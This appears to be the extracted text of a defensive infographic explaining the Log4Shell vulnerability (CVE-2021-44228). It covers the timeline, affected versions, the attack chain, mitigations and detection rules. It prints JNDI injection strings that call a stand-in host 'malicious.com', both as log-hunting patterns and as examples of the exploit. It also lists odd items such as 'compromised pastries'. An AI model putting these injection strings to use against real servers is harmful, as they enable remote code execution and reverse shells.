 CVSS SCORE:
CVE ID: 2021-44228
POC AVALABILITY: Public
AFFECTED VERSIONS: 2.0-2.14.1
TIMELINE
JDK >6u211, >7u201, >8u191 and > 11.0.1
com.sun.jndi.ldap.object.trustURLCodebase = false
5 years
Nov 29th 2021
2016
root cause described
at BlackHat 2016
by Alvaro Muñoz
and
Oleksandr Mirosh
security researchers
Nov 24 2021
Alibaba notifies
Apache
Dec 5th 2021
Apache files Jira issue
about the vulnerability
2nd fix incomplete released
restricts access to LDAP & JNDI
Dec 6th 2021
Apache
releases
a patch
Dec 9th 2021
PoC posted
on Github
Dec 10th 2021
↗ scanning
and public exploitation
DID YOU KNOW?
Patching is complicated
because Log4j2 is
baked into 3rd party software.
3rd party software
can only be updated
by the owners.
INVESTIGATE
Huntress Log 4Shell Tester
https://bit.ly/3dFBh0i
inspect HTTP logs for entries containing
${jndi:ldap://malicious.com/<base64>}
${jndi:rmi://malicious.com/<base64>}
${jndi:dns://malicious.com/<base64>}
commonly-used HTTP field = User-Agent
inspect windows events with HTTP requests
MITRE ATT&CK
T1190 - Exploit Public-facing
T1059 - Command & Scripting Interpreter
<=log4j.2.14.1
APACHE LOG4J UTILITY
MOST COMMONLY USED
OPEN SOURCE JAVA-BASED
LOGGING FRAMEWORK
HISTORY OF RCEs
CVE-2019-17571
CVE-2017-5645
millions of compromised recipes
millions of compromised pastries
Elasticsearch
Minecraft - Microsoft
Tesla
iCloud - Apple
Amazon
Twitter
LOG4SHELL EXPLAINED
AN APACHE LOG4J2 VULNERABILITY
DEFEND
SNORT & SURICATA RULES
2034647 2034649 2034651
2034648 2034650 2034652
MITIGATE
set log4j2.formatMsgNoLookups=true (> log4j v2.10)
remove JndiLookup and JndiManager classes from classpath
launch the application with -Dlog4j2.formatMsgNoLookups=true
block suspicious traffic
filter/block egress RMI & LDAP protocols and ports
if possible, upgrade to Log4j v2.15 and Java(>8u191)
specify %m{nolookups} in PatternLayout (>= v2.7)
#_ set environment variable LOG4J_FORMAT_MSG_NO_LOOKUPS=true
UNDERSTAND THE RCE VULNERABILITY
${jndi:ldap://malicious.com/a}
in HTTP
fields
logs request
Dcom.sun.jndi.ldap.object.trustURLCodebase = true
ldap://malicious.com/a
downloads the malicious additive class
additive.class
does not have
to be Java-based
injects the additive (Jndi injection)
in privileged process (same as app)
&
run arbitrary commands from additive
reverse shell established
connets back to the threat actor
#
C2
.conf
keys
and more
PII
Java Naming and Directory Interface
exploits JNDI Lookups
the vulnerable log methods
- LogManager.getlogger().error("${jndi:ldap://malicious.com/a}")
- LogManager.getlogger().fatal("${jndi:ldap://malicious.com/a}")
checks if "${}" present
variable expansion
invoke INITIALCONTEXT.LOOKUP() (lookup method)
Jndi Lookup triggered
supports RMI, LDAP, CORBA, DNS
GREY SPACE INDICATIONS AND WARNINGS
greynoise.io: https://bit.ly/3oJKP0A
sources:
Another Apache Log4j Vulnerability is Actively Exploited in the Wild
(CVE-2021-44228) by Palo Alto, Unit 42
Blue Team CheatSheet Log4Shell by SwitHak
A Journey from JNDI LDAP manipulation to RCE by Alvaro Muñoz and Oleksandr Mirosh
DMCA PROTECTED
DECEMBER 12, 2021
Find me on LinkedIn